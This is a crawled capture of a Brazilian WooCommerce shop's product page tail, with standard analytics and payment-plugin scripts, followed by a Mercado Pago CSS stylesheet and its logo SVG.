<script id="wc-order-attribution-js-extra">
var wc_order_attribution = {"params":{"lifetime":1.0e-5,"session":30,"base64":false,"ajaxurl":"https:\/\/www.mundoemfoco.org\/wp-admin\/admin-ajax.php","prefix":"wc_order_attribution_","allowTracking":true},"fields":{"source_type":"current.typ","referrer":"current_add.rf","utm_campaign":"current.cmp","utm_source":"current.src","utm_medium":"current.mdm","utm_content":"current.cnt","utm_id":"current.id","utm_term":"current.trm","utm_source_platform":"current.plt","utm_creative_format":"current.fmt","utm_marketing_tactic":"current.tct","session_entry":"current_add.ep","session_start_time":"current_add.fd","session_pages":"session.pgs","session_count":"udata.vst","user_agent":"udata.uag"}};
</script>
<script src="https://c0.wp.com/p/woocommerce/9.8.5/assets/js/frontend/order-attribution.min.js" id="wc-order-attribution-js"></script>
<script src="https://www.mundoemfoco.org/wp-content/themes/oceanwp/assets/js/wp-plugins/woocommerce/woo-quick-view.min.js?ver=4.0.9" id="oceanwp-woo-quick-view-js"></script>
<script src="https://www.mundoemfoco.org/wp-content/themes/oceanwp/assets/js/wp-plugins/woocommerce/woo-floating-bar.min.js?ver=4.0.9" id="oceanwp-woo-floating-bar-js"></script>
<script src="https://www.mundoemfoco.org/wp-content/themes/oceanwp/assets/js/wp-plugins/woocommerce/woo-mini-cart.min.js?ver=4.0.9" id="oceanwp-woo-mini-cart-js"></script>
<script id="jetpack-stats-js-before">
_stq = window._stq || [];
_stq.push([ "view", JSON.parse("{\"v\":\"ext\",\"blog\":\"71392076\",\"post\":\"7279\",\"tz\":\"-3\",\"srv\":\"www.mundoemfoco.org\",\"j\":\"1:14.6\"}") ]);
_stq.push([ "clickTrackerInit", "71392076", "7279" ]);
</script>
<script src="https://stats.wp.com/e-202605.js" id="jetpack-stats-js" defer data-wp-strategy="defer"></script>
<script src="https://www.mundoemfoco.org/wp-content/plugins/woocommerce-mercadopago/assets/js/products/credits-modal.min.js?ver=8.0.1" id="mp-credits-modal-js-js"></script>
<script id="mercadopago_melidata-js-extra">
var mercadopago_melidata_params = {"type":"buyer","site_id":"MLB","location":"\/products","payment_method":"","plugin_version":"8.0.1","platform_version":"9.8.5"};
</script>
<script src="https://www.mundoemfoco.org/wp-content/plugins/woocommerce-mercadopago/assets/js/melidata/melidata-client.min.js?ver=8.0.1" id="mercadopago_melidata-js"></script>
<script src="https://www.mundoemfoco.org/wp-content/plugins/melhor-envio-cotacao/assets/js/calculator.js?ver=9f7d0d9d5aaa857d099acec85cab5920" id="calculator-script-js"></script>
<!-- WooCommerce JavaScript -->
<script type="text/javascript">
jQuery(function($) { 
_wca.push({'_en': 'woocommerceanalytics_product_view','session_id': '', 'blog_id': '71392076', 'store_id': '1409bf21-9c72-4681-9db6-9dce28529dfe', 'ui': '', 'url': 'https://www.mundoemfoco.org', 'landing_page': '', 'woo_version': '9.8.5', 'wp_version': '6.8.1', 'store_admin': '0', 'device': 'desktop', 'template_used': '0', 'additional_blocks_on_cart_page': [],'additional_blocks_on_checkout_page': [],'store_currency': 'BRL', 'timezone': 'America/Sao_Paulo', 'is_guest': '1', 'order_value': '0', 'order_total': '0', 'total_tax': '0.00', 'total_discount': '0', 'total_shipping': '0', 'products_count': '0', 'cart_page_contains_cart_block': '0', 'cart_page_contains_cart_shortcode': '1', 'checkout_page_contains_checkout_block': '0', 'checkout_page_contains_checkout_shortcode': '1', 'pi': '7279', 'pn': 'IANSÃ - Rainha dos Raios - 250', 'pc': '35mm', 'pp': '60.00', 'pt': 'simple', });
 });
</script>
<script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"d6f6561b0bb74de8823c0610c66a0b94","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
</html>


--- FILE ---
content_type: text/css
request_url: https://www.mundoemfoco.org/wp-content/plugins/woocommerce-mercadopago/assets/css/products/credits-modal.min.css?ver=8.0.1
body_size: 846
content:
.mp-credits-tooltip-container{max-width:464px!important;display:flex!important;justify-content:left!important;align-items:center}.mp-credits-tooltip-round-logo{width:29px!important;height:20px!important;margin-right:12px}.mp-credits-tooltip-text{font-family:Proxima Nova Semibold,Helvetica Neue,Helvetica,Arial,sans-serif!important;font-size:14px!important;line-height:15px!important;color:#464545!important}.mp-credits-tooltip-link a{font-family:Proxima Nova Regular,Helvetica Neue,Helvetica,Arial,sans-serif!important;font-size:14px!important;text-decoration:none!important;color:#009ee3!important}#mp-credits-modal{font-family:Proxima Nova,Helvetica Neue,Helvetica,Arial,sans-serif;visibility:hidden;position:fixed;z-index:9999;left:0;top:0;width:100%;height:100%;overflow:auto;background-color:rgba(0,0,0,.3);color:#000;text-align:center}#mp-credits-modal .mp-credits-modal-container{height:100%;width:100%;position:relative;display:flex;flex-direction:column;align-items:center;justify-content:center}.mp-credits-modal-brand-title{display:flex;justify-content:center}.mp-credits-modal-brand-title>span{width:300px!important}.mp-credits-modal-step-circle{width:26px;height:26px;border-radius:50%;display:flex;justify-content:center;align-items:center;position:absolute;border:1px solid rgba(0,0,0,.07);background:#fff}.mp-step-mark{font-size:12px;color:rgba(0,0,0,.9);text-align:center;font-family:"Proxima Nova",-apple-system,"Helvetica Neue",Helvetica,Roboto,Arial,sans-serif;font-weight:400;line-height:11px}.mp-credits-modal-step-circle-text{margin-left:40px;transform:translate(0,-12.5%);color:rgba(0,0,0,.9);font-family:"Proxima Nova",-apple-system,"Helvetica Neue",Helvetica,Roboto,Arial,sans-serif;font-size:14px;font-style:normal;font-weight:400;line-height:18px}.mp-credits-modal-info{display:flex;justify-content:center}.mp-credits-modal-how-to-use{width:85%;display:flex;flex-direction:column;padding-top:24px}.mp-credits-modal-how-to-use>div{display:flex;flex-direction:row;padding-bottom:35px;align-items:center}.mp-credits-modal-container-content{display:flex;width:450px;padding:32px;flex-direction:column;align-items:flex-end;gap:16px;border-radius:6px;background:var(--Text-andes-text-color-inverted,#fff);box-shadow:0 6px 16px 0 rgba(0,0,0,.1)}.mp-credits-modal-content-centralize{height:100%;display:flex;align-items:center}.mp-credits-modal-content{padding:1px}.mp-credits-modal-container-content img{margin:0;padding:0;max-width:15rem}.mp-logo-img{display:flex;align-items:center;justify-content:center}.mp-credits-modal-titles{margin:0}.mp-credits-modal-titles>div{padding-top:30px;margin:0}.mp-credits-modal-titles>div>span{font-style:normal;color:rgba(0,0,0,.9);text-align:center;font-family:"Proxima Nova",-apple-system,"Helvetica Neue",Helvetica,Roboto,Arial,sans-serif;font-size:20px;font-style:normal;font-weight:600;line-height:25px}.mp-credits-modal-titles>div+div{padding-top:16px;text-align:left}.mp-credits-modal-titles>div+div>span{font-weight:600;font-style:normal;font-size:16px;line-height:20px}.mp-credits-modal-titles>div>span{font-weight:600}.mp-credits-modal-titles p{padding-top:16px;font-weight:400;text-align:center;font-style:normal;font-size:16px;line-height:22px;margin:0}.mp-credits-modal-titles h2{text-align:left;padding-top:8px;margin:0}.mp-credits-modal-FAQ{font-weight:400;display:flex;justify-content:center;font-style:normal;font-size:12px;line-height:18px;color:rgba(0,0,0,.55)}.mp-credits-modal-FAQ>p>a{text-decoration:none;color:#009ee3}.mp-credits-modal-FAQ p{margin:0}.mp-credits-modal-close-button{display:flex;align-items:flex-start;justify-content:flex-end;width:100%;padding-bottom:16px}#mp-open-modal,.mp-credits-modal-close-button img{cursor:pointer;white-space:nowrap!important}@media only screen and (max-width:768px){.mp-credits-modal-container-content{max-width:100%;position:relative;transform:translate(0,100vh);height:100vh}.mp-mobile{transform:translate(0,0);transition:transform 3s}.mp-logo-img{height:140px!important}.mp-logo-img img{margin-top:18px!important;width:195px!important;height:122px!important}.mp-credits-modal-how-to-use{width:75%}.mp-credits-modal-container-content{width:fit-content}}

--- FILE ---
content_type: image/svg+xml
request_url: https://www.mundoemfoco.org/wp-content/plugins/woocommerce-mercadopago/assets/images/products/credits/tooltip-logo.svg
body_size: 6570
content:
<svg width="29" height="20" viewBox="0 0 29 20" fill="none" xmlns="http://www.w3.org/2000/svg">
<g id="Mercado Pago">
<path id="Vector" d="M14.4527 0.375488C6.62188 0.375488 0.274414 4.43609 0.274414 9.44558C0.274414 14.4551 6.62188 18.9089 14.4527 18.9089C22.2835 18.9089 28.6308 14.4547 28.6308 9.44558C28.6308 4.43645 22.2831 0.375488 14.4527 0.375488Z" fill="#00BCFF"/>
<path id="Vector_2" d="M9.83939 6.64196C9.83231 6.65578 9.69377 6.7991 9.78363 6.91432C10.0027 7.19443 10.68 7.35499 11.3649 7.2013C11.7726 7.10982 12.2952 6.69394 12.8016 6.29231C13.2849 5.85331 13.8394 5.49975 14.4414 5.24676C14.8259 5.10595 15.246 5.09497 15.6374 5.21548C16.0348 5.36312 16.4036 5.57835 16.7277 5.85166C17.6781 6.56636 21.5003 9.90263 22.1609 10.4791C24.1903 9.63519 26.2914 8.97517 28.4388 8.50704C28.1595 6.79456 27.1295 5.16205 25.5494 3.87923C23.3468 4.80428 20.4758 5.35816 17.844 4.07311C16.9498 3.6683 15.9829 3.44845 15.0016 3.42676C12.9136 3.47533 12.009 4.37883 11.0518 5.33538L9.83939 6.64196Z" fill="white"/>
<path id="Vector_3" d="M22.0055 10.8422C21.9604 10.8019 17.5114 6.90885 16.5033 6.15125C16.152 5.83882 15.7189 5.63317 15.2548 5.55851C15.055 5.5426 14.854 5.56193 14.6609 5.61562C14.0656 5.8398 13.5149 6.16795 13.0345 6.58477C12.4711 7.03378 11.9397 7.45635 11.4462 7.56693C10.85 7.68941 10.2296 7.59621 9.69568 7.30393C9.57067 7.22744 9.46993 7.11706 9.40516 6.98559C9.36949 6.88486 9.36459 6.7758 9.39109 6.67228C9.41759 6.56876 9.47428 6.47546 9.55396 6.40426L10.7819 5.07616C10.9248 4.93387 11.0683 4.79116 11.2158 4.651C10.8371 4.70792 10.4631 4.79216 10.0965 4.90305C9.67439 5.04326 9.23511 5.12518 8.79084 5.14656C8.34313 5.10124 7.89821 5.0317 7.45803 4.93823C6.14552 4.63026 4.86432 4.20151 3.6308 3.65747C1.88516 4.95694 0.748462 6.55243 0.411133 8.34196C0.661942 8.40822 1.31917 8.55808 1.48902 8.59575C5.43947 9.47402 6.66967 10.3788 6.89288 10.5678C7.02416 10.42 7.18723 10.304 7.36983 10.2283C7.55242 10.1527 7.7498 10.1194 7.94711 10.131C8.14441 10.1426 8.33652 10.1988 8.50897 10.2954C8.68142 10.392 8.82974 10.5264 8.94276 10.6885C9.20918 10.4731 9.54168 10.3561 9.88428 10.3572C10.0767 10.3591 10.2676 10.3925 10.4492 10.4562C10.6253 10.5125 10.7873 10.6057 10.9244 10.7296C11.0615 10.8535 11.1706 11.0053 11.2444 11.1747C11.417 11.0965 11.6045 11.0566 11.794 11.0578C12.0207 11.0607 12.2443 11.11 12.4512 11.2028C12.7388 11.3376 12.9721 11.566 13.113 11.8507C13.2538 12.1354 13.2939 12.4595 13.2266 12.7699C13.2789 12.7643 13.3314 12.7615 13.384 12.7616C13.7992 12.7622 14.1972 12.9275 14.4907 13.2212C14.7842 13.5148 14.9493 13.9129 14.9498 14.3281C14.9498 14.5864 14.8854 14.8405 14.7624 15.0676C15.1713 15.3175 15.6436 15.4439 16.1226 15.4318C16.242 15.4319 16.3602 15.4073 16.4697 15.3595C16.5792 15.3118 16.6776 15.2419 16.7588 15.1544C16.7982 15.0989 16.8393 15.0339 16.8011 14.9871L15.6864 13.7492C15.6864 13.7492 15.5031 13.5756 15.5636 13.5088C15.6263 13.4399 15.7397 13.5386 15.8202 13.6057C16.3873 14.0793 17.0796 14.7944 17.0796 14.7944C17.0918 14.8021 17.1373 14.8928 17.3934 14.9387C17.5465 14.9654 17.7034 14.9609 17.8548 14.9256C18.0061 14.8903 18.1488 14.8249 18.2743 14.7332C18.3454 14.6737 18.4104 14.6073 18.4683 14.5348C18.4644 14.5387 18.46 14.5421 18.4553 14.5449C18.5334 14.4369 18.5727 14.3057 18.567 14.1725C18.5612 14.0393 18.5106 13.912 18.4234 13.8112L17.1221 12.3499C17.1221 12.3499 16.9359 12.1776 16.9998 12.109C17.0562 12.0488 17.1758 12.1395 17.2575 12.2072C17.6693 12.5517 18.2514 13.1354 18.8093 13.6825C18.9953 13.8083 19.2164 13.8718 19.4408 13.8641C19.6652 13.8563 19.8813 13.7775 20.0582 13.6392C20.203 13.5592 20.3228 13.4407 20.4044 13.2967C20.4859 13.1528 20.5259 12.989 20.52 12.8237C20.4919 12.617 20.3951 12.4257 20.2452 12.2805L18.4683 10.4933C18.4683 10.4933 18.2801 10.3329 18.3467 10.252C18.4012 10.1837 18.5223 10.2819 18.6028 10.3488C19.1687 10.8226 20.7013 12.2281 20.7013 12.2281C20.8819 12.3447 21.0932 12.4047 21.3081 12.4004C21.5229 12.3961 21.7317 12.3278 21.9075 12.2041C22.0204 12.1381 22.1155 12.0455 22.1845 11.9343C22.2535 11.8232 22.2943 11.6969 22.3034 11.5664C22.3086 11.4314 22.2848 11.2968 22.2334 11.1718C22.182 11.0469 22.1043 10.9344 22.0055 10.8422Z" fill="white"/>
<path id="Vector_4" d="M13.3839 13.1074C13.1751 13.1367 12.969 13.1824 12.7674 13.244C12.7454 13.2299 12.7843 13.119 12.8099 13.0552C12.8367 12.992 13.1997 11.8996 12.3148 11.5206C12.1167 11.4143 11.8897 11.3748 11.6675 11.408C11.4452 11.4411 11.2396 11.5451 11.0812 11.7045C11.0442 11.7431 11.0273 11.7399 11.0232 11.6911C11.0179 11.4872 10.949 11.29 10.8259 11.1273C10.7029 10.9645 10.532 10.8444 10.3372 10.7837C10.0614 10.6988 9.76547 10.7053 9.49361 10.8022C9.22174 10.8992 8.98846 11.0813 8.82851 11.3216C8.80002 11.1062 8.69975 10.9067 8.5439 10.7554C8.38805 10.604 8.18573 10.5096 7.96962 10.4875C7.75351 10.4653 7.53624 10.5166 7.3529 10.6332C7.16957 10.7497 7.03089 10.9247 6.95927 11.1298C6.88765 11.3349 6.88727 11.5582 6.95819 11.7635C7.02911 11.9688 7.16719 12.1443 7.35012 12.2615C7.53305 12.3786 7.75014 12.4307 7.96633 12.4093C8.18251 12.3879 8.38516 12.2942 8.54153 12.1434C8.54712 12.1485 8.54925 12.1575 8.54649 12.1759C8.48103 12.4751 8.5255 12.7879 8.67176 13.0571C8.81802 13.3262 9.05629 13.5337 9.34299 13.6416C9.49786 13.7013 9.66568 13.7194 9.82973 13.6941C9.99377 13.6688 10.1483 13.6009 10.278 13.4973C10.3548 13.4432 10.3672 13.466 10.3564 13.5383C10.3235 13.7623 10.3654 14.2421 11.038 14.5144C11.2046 14.5961 11.3931 14.6218 11.5756 14.5879C11.758 14.554 11.9247 14.4622 12.0508 14.3262C12.1374 14.2477 12.161 14.2605 12.1655 14.3823C12.1763 14.6209 12.257 14.851 12.3974 15.0442C12.5379 15.2374 12.732 15.385 12.9556 15.4689C13.1792 15.5527 13.4226 15.5691 13.6554 15.5159C13.8882 15.4627 14.1003 15.3423 14.2654 15.1696C14.4304 14.997 14.5411 14.7797 14.5837 14.5447C14.6264 14.3097 14.599 14.0673 14.5052 13.8477C14.4113 13.6281 14.2551 13.4409 14.0557 13.3093C13.8564 13.1777 13.6229 13.1075 13.384 13.1074H13.3839Z" fill="white"/>
<path id="Vector_5" d="M14.4502 0C6.47024 0 0.00162978 4.24431 0.00162978 9.45033C0.00162978 9.58496 0 9.95641 0 10.0036C0 15.5271 5.65393 20 14.4484 20C23.296 20 28.8983 15.5281 28.8983 10.0046V9.45033C28.8982 4.24431 22.4295 0 14.4502 0ZM28.2469 8.40298C26.165 8.86366 24.1324 9.5244 22.1775 10.376C20.8067 9.17993 17.6394 6.42574 16.7817 5.78219C16.4491 5.50247 16.0708 5.28228 15.6633 5.13134C15.4857 5.07536 15.3007 5.04645 15.1145 5.04559C14.8774 5.04874 14.6423 5.08837 14.4173 5.16308C13.8149 5.41317 13.2598 5.76462 12.7761 6.20217L12.7485 6.22393C12.2508 6.61968 11.7363 7.02904 11.3471 7.11563C11.1768 7.15404 11.0028 7.17354 10.8282 7.17377C10.6531 7.18837 10.4767 7.16817 10.3094 7.11434C10.1421 7.0605 9.98712 6.9741 9.85335 6.86011C9.82911 6.82904 9.84513 6.77901 9.90153 6.70709L9.90879 6.69731L11.1149 5.39805C12.0594 4.45356 12.9515 3.56178 15.0046 3.51466C15.0388 3.51367 15.0733 3.51303 15.1071 3.51303C16.0396 3.55108 16.956 3.76814 17.8065 4.1524C18.9493 4.72361 20.2077 5.0254 21.4852 5.03461C22.8826 5.01049 24.258 4.6816 25.5152 4.07091C26.98 5.30282 27.9515 6.78652 28.2469 8.40298ZM14.4527 0.558059C18.6882 0.558059 22.4784 1.77207 25.0264 3.68412C23.9147 4.19196 22.7101 4.46502 21.488 4.48623C20.2925 4.47649 19.115 4.19308 18.046 3.65773C17.1217 3.23586 16.1233 3 15.1079 2.96358C15.0694 2.96358 15.0304 2.96418 14.9921 2.96504C13.7691 2.94713 12.5803 3.36918 11.6423 4.15428C11.0744 4.18404 10.5127 4.28658 9.97087 4.4594C9.59004 4.58643 9.19402 4.66229 8.79321 4.68502C8.64217 4.68502 8.37046 4.67121 8.34608 4.67014C6.90505 4.41648 5.49164 4.02532 4.12523 3.50205C6.66822 1.69494 10.3524 0.558059 14.4527 0.558059ZM3.62527 3.87931C5.38753 4.6001 7.52552 5.1567 8.2016 5.20049C8.39019 5.2129 8.59111 5.23422 8.79215 5.23465C9.24434 5.21271 9.69148 5.12963 10.1214 4.98767C10.3773 4.91592 10.6596 4.83766 10.9566 4.78097C10.8771 4.85859 10.7981 4.93746 10.7185 5.01714L9.49366 6.34223C9.40051 6.4248 9.3346 6.5337 9.30466 6.65453C9.27471 6.77535 9.28213 6.90242 9.32593 7.01894C9.39703 7.16632 9.50876 7.29031 9.64796 7.37633C10.0442 7.60028 10.4932 7.71417 10.9482 7.70618C11.1226 7.7074 11.2965 7.6892 11.4669 7.6519C11.9806 7.53689 12.5194 7.10759 13.0898 6.65391C13.5624 6.24588 14.1021 5.92292 14.6851 5.69939C14.8302 5.66082 14.9796 5.64034 15.1298 5.63841C15.1682 5.63811 15.2067 5.64042 15.2448 5.64532C15.6934 5.71898 16.1119 5.91861 16.4514 6.22095C17.4571 6.97671 21.9067 10.8694 21.9505 10.9078C22.0389 10.9916 22.1084 11.0932 22.1544 11.206C22.2005 11.3187 22.222 11.44 22.2176 11.5617C22.2095 11.6784 22.1728 11.7913 22.1108 11.8904C22.0487 11.9896 21.9632 12.0719 21.8618 12.1302C21.6889 12.2458 21.4862 12.309 21.2781 12.3121C21.0955 12.3123 20.9166 12.2605 20.7623 12.1627C20.746 12.1493 19.2215 10.7513 18.6601 10.2814C18.5899 10.2072 18.4974 10.1578 18.3967 10.1408C18.3743 10.1403 18.3521 10.1451 18.3319 10.1546C18.3117 10.1641 18.2939 10.1782 18.28 10.1957C18.1917 10.3044 18.2906 10.4552 18.4072 10.554L20.188 12.345C20.3209 12.4744 20.4074 12.6439 20.4344 12.8273C20.439 12.9774 20.4019 13.1259 20.3273 13.2562C20.2527 13.3865 20.1434 13.4936 20.0116 13.5656C19.8264 13.696 19.6067 13.7687 19.3802 13.7743C19.1993 13.7743 19.0225 13.7206 18.8721 13.62L18.6168 13.3685C18.1497 12.9091 17.6676 12.4339 17.3147 12.1395C17.2435 12.0661 17.1503 12.0178 17.0493 12.0017C17.0282 12.0014 17.0074 12.0054 16.988 12.0137C16.9687 12.022 16.9513 12.0342 16.9371 12.0497C16.8968 12.0944 16.8687 12.1747 16.9696 12.308C16.9967 12.3439 17.0268 12.3774 17.0595 12.4082L18.3587 13.868C18.4337 13.953 18.4775 14.061 18.4829 14.1742C18.4883 14.2875 18.4549 14.3992 18.3882 14.4909L18.3421 14.549C18.3041 14.5902 18.2636 14.6292 18.221 14.6657C18.0372 14.8007 17.814 14.8714 17.586 14.8669C17.5271 14.8672 17.4683 14.8622 17.4104 14.8521C17.3156 14.8446 17.2258 14.8067 17.1542 14.7441L17.138 14.7277C17.0673 14.6543 16.4123 13.9856 15.8705 13.5331C15.8032 13.4616 15.7144 13.4141 15.6176 13.3979C15.5954 13.3977 15.5735 13.4023 15.5532 13.4113C15.5329 13.4203 15.5148 13.4336 15.5001 13.4502C15.3932 13.5677 15.5542 13.7431 15.6224 13.8075L16.7302 15.0301C16.7208 15.0572 16.7068 15.0824 16.6888 15.1047C16.649 15.1596 16.5148 15.2942 16.1127 15.3446C16.0639 15.3508 16.0148 15.3538 15.9656 15.3535C15.5842 15.329 15.2132 15.219 14.8802 15.0316C14.9989 14.7796 15.052 14.5018 15.0347 14.2239C15.0173 13.946 14.9301 13.6769 14.781 13.4417C14.6319 13.2065 14.4258 13.0128 14.1818 12.8785C13.9379 12.7443 13.6639 12.6738 13.3855 12.6737C13.366 12.6737 13.3453 12.6743 13.3258 12.6749C13.3732 12.3602 13.3171 12.0385 13.1658 11.7585C13.0145 11.4785 12.7763 11.2552 12.4871 11.1223C12.2695 11.0247 12.0342 10.9729 11.7958 10.97C11.6226 10.9692 11.4508 11.0003 11.2889 11.0619C11.1205 10.7348 10.8295 10.4877 10.4794 10.3745C10.2888 10.3069 10.0882 10.2716 9.88598 10.2701C9.55427 10.2682 9.23057 10.3719 8.96171 10.5662C8.8395 10.4127 8.68623 10.2867 8.51193 10.1965C8.33763 10.1063 8.14624 10.054 7.95031 10.043C7.75438 10.0319 7.55833 10.0624 7.37501 10.1324C7.19168 10.2025 7.02522 10.3104 6.88654 10.4493C6.54142 10.1855 5.17279 9.31612 1.50932 8.4844C1.33433 8.44475 0.937125 8.33102 0.686953 8.25765C1.03062 6.6132 2.07556 5.11146 3.62534 3.87931H3.62527ZM10.4207 13.4156L10.381 13.3801H10.341C10.2998 13.3832 10.2606 13.399 10.2289 13.4254C10.0715 13.5466 9.87986 13.6148 9.68133 13.6203C9.57671 13.6195 9.47315 13.5993 9.37582 13.561C9.10697 13.4606 8.88368 13.2661 8.74743 13.0135C8.61119 12.761 8.57126 12.4675 8.63505 12.1877C8.63943 12.1674 8.63829 12.1462 8.63176 12.1265C8.62524 12.1067 8.61355 12.089 8.59792 12.0753L8.53797 12.0263L8.48192 12.0798C8.31868 12.2383 8.10006 12.3269 7.87252 12.3268C7.70279 12.3275 7.53646 12.2791 7.39352 12.1876C7.25058 12.0961 7.1371 11.9652 7.0667 11.8108C6.99631 11.6563 6.97201 11.4849 6.9967 11.3169C7.0214 11.149 7.09405 10.9918 7.20593 10.8641C7.3178 10.7365 7.46415 10.6438 7.62739 10.5973C7.79063 10.5508 7.96383 10.5525 8.12617 10.602C8.28852 10.6515 8.43311 10.7469 8.54259 10.8766C8.65206 11.0063 8.72177 11.1649 8.74332 11.3332L8.77369 11.57L8.90379 11.3696C9.05035 11.1421 9.26808 10.9696 9.52301 10.8789C9.77794 10.7882 10.0557 10.7844 10.313 10.8681C10.4907 10.9239 10.6465 11.034 10.7584 11.1829C10.8704 11.3318 10.9328 11.512 10.937 11.6983C10.9465 11.8131 11.0283 11.8187 11.0441 11.8187C11.0639 11.8173 11.0832 11.8119 11.1007 11.8027C11.1183 11.7935 11.1338 11.7808 11.1462 11.7653C11.23 11.6778 11.3308 11.6084 11.4424 11.5613C11.554 11.5142 11.6741 11.4903 11.7952 11.4913C11.963 11.495 12.1284 11.5323 12.2816 11.6011C13.1117 11.9572 12.7353 13.0121 12.7308 13.0229C12.6592 13.1977 12.6564 13.275 12.7235 13.3195L12.7562 13.3349H12.7806C12.8359 13.3287 12.8901 13.3145 12.9414 13.2929C13.0828 13.237 13.2323 13.2039 13.3841 13.1951H13.3845C13.5332 13.1951 13.6805 13.2244 13.8178 13.2814C13.9552 13.3383 14.08 13.4218 14.1851 13.527C14.2903 13.6321 14.3736 13.757 14.4305 13.8944C14.4874 14.0318 14.5166 14.179 14.5166 14.3278C14.5166 14.4765 14.4872 14.6237 14.4303 14.7611C14.3733 14.8984 14.2899 15.0233 14.1847 15.1284C14.0795 15.2335 13.9547 15.3169 13.8173 15.3738C13.6799 15.4306 13.5326 15.4599 13.3839 15.4598C13.0922 15.4616 12.8113 15.3499 12.6004 15.1483C12.3896 14.9467 12.2654 14.671 12.2542 14.3795C12.2525 14.3277 12.2471 14.1899 12.1302 14.1899C12.077 14.196 12.0281 14.2218 11.993 14.2622C11.8485 14.4161 11.6488 14.5062 11.4378 14.5129C11.3119 14.5103 11.1876 14.4833 11.0719 14.4335C10.4271 14.1717 10.4182 13.729 10.4442 13.5509C10.4506 13.528 10.4518 13.504 10.4477 13.4806C10.4436 13.4572 10.4344 13.435 10.4207 13.4156ZM14.4526 18.3332C6.77972 18.3333 0.559795 14.354 0.559795 9.44565C0.560987 9.24945 0.572162 9.05343 0.593276 8.85837C0.654535 8.873 1.2639 9.01869 1.3901 9.04707C5.1324 9.8784 6.36901 10.7427 6.57798 10.9061C6.48912 11.1192 6.45425 11.3509 6.47646 11.5807C6.49867 11.8105 6.57728 12.0312 6.70531 12.2233C6.83334 12.4154 7.00682 12.573 7.21035 12.6819C7.41388 12.7909 7.64117 12.8479 7.87203 12.8479C7.9583 12.848 8.0444 12.84 8.12918 12.8241C8.18445 13.102 8.31103 13.3608 8.49648 13.575C8.68193 13.7892 8.91989 13.9516 9.18701 14.0461C9.34621 14.1086 9.51555 14.1412 9.68658 14.1424C9.79423 14.1431 9.90151 14.1298 10.0058 14.103C10.1343 14.3735 10.335 14.6032 10.5857 14.7669C10.8365 14.9306 11.1276 15.0219 11.4269 15.0307C11.573 15.0307 11.7179 15.0048 11.8549 14.9542C11.9587 15.2082 12.1242 15.4323 12.3363 15.6062C12.5485 15.7801 12.8006 15.8984 13.07 15.9504C13.3393 16.0024 13.6174 15.9864 13.879 15.9039C14.1407 15.8214 14.3776 15.675 14.5684 15.4779C14.9952 15.7266 15.4752 15.8699 15.9685 15.8959C16.0393 15.8957 16.1101 15.8913 16.1803 15.8826C16.3625 15.877 16.5413 15.8327 16.705 15.7526C16.8686 15.6725 17.0134 15.5585 17.1295 15.4181C17.1515 15.3879 17.1711 15.3561 17.1881 15.323C17.3336 15.3673 17.4845 15.3909 17.6365 15.3931C17.9651 15.3865 18.2827 15.273 18.541 15.0697C18.8137 14.8907 19.0054 14.6118 19.0748 14.2931C19.0754 14.2895 19.0758 14.286 19.076 14.2824C19.1757 14.3027 19.2771 14.3129 19.3788 14.3129C19.7109 14.3088 20.0344 14.2062 20.3082 14.0182C20.5164 13.8974 20.6882 13.7228 20.8056 13.5126C20.9229 13.3024 20.9814 13.0644 20.9749 12.8238C21.0759 12.8448 21.1787 12.8555 21.2818 12.8557C21.5917 12.8523 21.894 12.7593 22.1521 12.5878C22.3237 12.483 22.468 12.3391 22.5733 12.1679C22.6786 11.9966 22.7419 11.8029 22.758 11.6026C22.7786 11.3237 22.7113 11.0455 22.5657 10.8068C24.4324 10.0449 26.3599 9.44127 28.3277 9.00235C28.339 9.14935 28.3453 9.29717 28.3453 9.44594C28.3453 14.354 22.1254 18.3333 14.4527 18.3333L14.4526 18.3332Z" fill="#0A0080"/>
</g>
</svg>
